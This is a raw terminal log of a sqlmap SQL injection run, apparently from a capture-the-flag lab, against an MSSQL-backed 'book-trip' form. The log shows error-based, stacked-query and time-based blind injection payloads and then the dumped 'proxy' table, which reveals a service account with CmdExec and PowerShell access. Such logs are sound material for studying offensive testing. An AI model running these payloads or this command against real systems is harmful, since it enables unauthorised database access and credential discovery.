 → ~/…/ascension/enum sqlmap -r book-trip.req -p destination --dbms mssql --batch -D daedalus -T proxy --dump --proxy http://127.0.0.1:8080 --fresh-queries
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
[*] starting @ 19:56:46 /2021-01-05/
[19:56:46] [INFO] parsing HTTP request from 'book-trip.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[19:56:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: destination=' AND 9982 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9982=9982) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113)))-- zsgu&adults=test1&children=test2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: destination=';WAITFOR DELAY '0:0:5'--&adults=test1&children=test2
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: destination=' WAITFOR DELAY '0:0:5'-- PPFo&adults=test1&children=test2
---
[19:56:48] [INFO] testing Microsoft SQL Server
[19:56:49] [INFO] confirming Microsoft SQL Server
[19:56:52] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[19:56:52] [INFO] fetching columns for table 'proxy' in database 'daedalus'
[19:56:55] [INFO] retrieved: 'credential_id'
[19:56:57] [INFO] retrieved: 'credential_identity'
[19:56:58] [INFO] retrieved: 'credential_identity_exists'
[19:56:58] [INFO] retrieved: 'description'
[19:56:58] [INFO] retrieved: 'enabled'
[19:56:59] [INFO] retrieved: 'name'
[19:56:59] [INFO] retrieved: 'proxy_id'
[19:56:59] [INFO] retrieved: 'user_sid'
[19:57:00] [INFO] fetching entries for table 'proxy' in database 'daedalus'
[19:57:00] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[19:57:00] [INFO] retrieved: '1'
[19:57:00] [INFO] retrieved: '65537'
[19:57:00] [INFO] retrieved: 'WEB01\\svc_dev'
[19:57:01] [INFO] retrieved: '1'
[19:57:01] [INFO] retrieved: 'Allow user to access the CmdExec and Powershell subsystems.'
[19:57:01] [INFO] retrieved: '1'
[19:57:02] [INFO] retrieved: 'svc_dev'
[19:57:02] [INFO] retrieved: '1'
[19:57:02] [INFO] retrieved: '?..?\x15.???????.'
[19:57:02] [WARNING] potential binary fields detected ('user_sid'). In case of any problems you are advised to rerun table dump with '--fresh-queries --binary-fields="user_sid"'
Database: daedalus
Table: proxy
[1 entry]
| proxy_id | user_sid | credential_id | name | enabled | description | credential_identity | credential_identity_exists |
| 1 | ?..?\x15.???????. | 65537 | svc_dev | 1 | Allow user to access the CmdExec and Powershell subsystems. | WEB01\\svc_dev | 1 |
[19:57:02] [INFO] table 'daedalus.dbo.proxy' dumped to CSV file '/home/snovvcrash/.local/share/sqlmap/output/10.13.38.20/dump/daedalus/proxy.csv'
[19:57:02] [INFO] fetched data logged to text files under '/home/snovvcrash/.local/share/sqlmap/output/10.13.38.20'
[*] ending @ 19:57:02 /2021-01-05/